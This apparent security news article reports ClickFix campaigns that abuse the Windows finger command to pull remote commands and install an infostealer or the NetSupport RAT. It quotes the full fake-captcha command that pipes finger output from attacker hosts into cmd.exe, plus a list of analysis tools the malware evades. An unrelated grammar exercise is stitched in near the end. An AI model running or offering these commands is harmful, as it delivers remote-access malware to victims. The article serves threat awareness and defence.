Security
Revisiting the ‘Finger’ Protocol: Uncovering ClickFix Malware Attacks

A resurgence of the decades-old “finger” command has been observed, with threat actors leveraging the protocol to fetch remote commands for execution on Windows devices.
Originally used to gather information about local and remote users on Unix and Linux systems via the Finger protocol, the finger command was later integrated into Windows. While it remains functional, its usage has significantly declined compared to its past popularity.
Upon execution, the finger command provides basic user details such as login name, name (if specified in /etc/passwd), home directory, phone numbers, last seen status, and other relevant information.


Source: BleepingComputer
Recent malicious campaigns have been utilizing the Finger protocol in what appears to be ClickFix attacks, aiming to retrieve commands for device execution.
Instances of the finger command being exploited in this manner were previously flagged in 2020, where it was utilized as a LOLBIN to download malware and evade detection.
Exploiting the finger command
In a recent discovery, cybersecurity researcher MalwareHunterTeam shared a batch file [VirusTotal] with BleepingComputer. This file, upon execution, employed the “finger root@finger.nateams[.]com” command to fetch commands from a remote finger server, subsequently running them locally through cmd.exe.

Source: BleepingComputer
While the host in question is no longer reachable, MalwareHunterTeam uncovered additional malware samples and attacks that leveraged the finger command.
For example, a Reddit user recently shared their experience of falling victim to a ClickFix attack disguised as a Captcha, prompting the execution of a Windows command to verify human identity.
The attack involved running the command “cmd /c start "" /min cmd /c "finger vke@finger.cloudmega[.]org | cmd" && echo' Verify you are human--press ENTER'" in the cmd prompt.
Although the host is no longer responsive to finger requests, another Reddit user managed to capture the output.
This attack manipulates the Finger protocol as a method for remote script delivery by executing finger vke@finger.cloudmega[.]org and directing its output through the Windows command processor, cmd.exe.
This action triggers the execution of retrieved commands, leading to the creation of a randomly named path, copying curl.exe to a unique filename, utilizing the renamed curl executable to download a zip archive camouflaged as a PDF [VirusTotal] from cloudmega[.]org, and extracting a Python malware package.

Source: BleepingComputer
The Python program is subsequently executed using pythonw.exe __init__.py.
The final command involves a callback to the attacker’s server to confirm execution, while displaying a bogus “Verify you are human” prompt to the user.
The intent behind the Python package remains unclear, though a related batch file indicates it was designed as an infostealer.
Furthermore, MalwareHunterTeam uncovered a similar campaign utilizing “finger Kove2@api.metrics-strange.com | cmd” to retrieve and execute commands akin to the previously mentioned ClickFix assault.

Source: BleepingComputer
Further investigation by BleepingComputer revealed an escalated attack, with the commands searching for commonly used malware research tools and ceasing operation if detected. These tools include filemon, regmon, procexp, procexp64, tcpview, tcpview64, Procmon, Procmon64, vmmap, vmmap64, portmon, processlasso, Wireshark, Fiddler, Everywhere, Fiddler, ida, ida64, ImmunityDebugger, WinDump, x64dbg, x32dbg, OllyDbg, and ProcessHacker.
In scenarios where no malware analysis tools are found, the commands retrieve a zip archive disguised as PDF files and extract its contents. Instead of unveiling a malicious Python package from the counterfeit PDF, the archive reveals the NetSupport Manager RAT package.

Source: BleepingComputer
The instructions then configure a scheduled task to initiate the remote access malware upon user login.
While the current exploitation of ‘finger’ seems to be orchestrated by a singular threat actor executing ClickFix attacks, it is crucial to remain vigilant against such campaigns as unsuspecting individuals continue to fall prey to them.
For Defenders, a recommended approach to thwart the misuse of the finger command is to block outgoing traffic to TCP port 79, the port utilized for connecting to a daemon over the Finger protocol.

As it’s budget season, over 300 CISOs and security leaders have shared insights on their planning, spending, and priorities for the upcoming year. This report consolidates their perspectives, enabling readers to benchmark strategies, identify emerging trends, and align priorities for 2026.
Discover how top leaders translate investments into tangible outcomes.
Transform the following sentence into the active voice:
“The cake was baked by Mary.”
Mary baked the cake.
-

 Facebook4 months ago
Facebook4 months agoEU Takes Action Against Instagram and Facebook for Violating Illegal Content Rules
-

 Facebook4 months ago
Facebook4 months agoWarning: Facebook Creators Face Monetization Loss for Stealing and Reposting Videos
-

 Facebook4 months ago
Facebook4 months agoFacebook Compliance: ICE-tracking Page Removed After US Government Intervention
-

 Facebook4 months ago
Facebook4 months agoInstaDub: Meta’s AI Translation Tool for Instagram Videos
-

 Facebook2 months ago
Facebook2 months agoFacebook’s New Look: A Blend of Instagram’s Style
-

 Facebook2 months ago
Facebook2 months agoFacebook and Instagram to Reduce Personalized Ads for European Users
-

 Facebook2 months ago
Facebook2 months agoReclaim Your Account: Facebook and Instagram Launch New Hub for Account Recovery
-

 Apple4 months ago
Apple4 months agoMeta discontinues Messenger apps for Windows and macOS
































